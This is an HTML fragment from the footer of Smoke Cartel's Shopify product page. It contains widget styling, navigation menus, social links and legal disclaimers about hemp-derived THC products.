<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7448871239861&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7448871239861"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
